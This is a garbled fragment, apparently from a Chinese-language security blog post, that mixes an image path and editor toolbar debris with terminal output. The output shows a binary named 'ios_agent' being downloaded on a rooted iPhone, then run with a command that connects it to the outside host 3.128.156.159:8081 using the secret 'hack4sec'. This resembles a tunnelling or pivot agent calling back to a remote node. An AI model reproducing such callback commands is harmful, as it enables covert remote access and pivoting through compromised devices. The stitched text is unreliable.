 ....... .......... 97% 276K 0s
3850K .......... .......... .......... .......... .......... 98% 448K 0s
3900K .......... .......... .......... ......
object13838
文件 编辑 查看 H1 B I
... .......... 99% 435K 0s
3950K .......... ..... 100% 433K=11s
2021-08-29 01:53:35 (368 KB/s) - 'ios_agent' saved [4061072/4061072]
estiphonex:~ root#
object17375
件 编辑 查看 H1 B I
os_agent -c 3.128.156.159:8081 -s hack4sec
object17380
文件 编辑 查看 H1 B I
2021/08/28 17:53:50 [*] Starting agent node actively.Connecting to 3.128.156.159:8081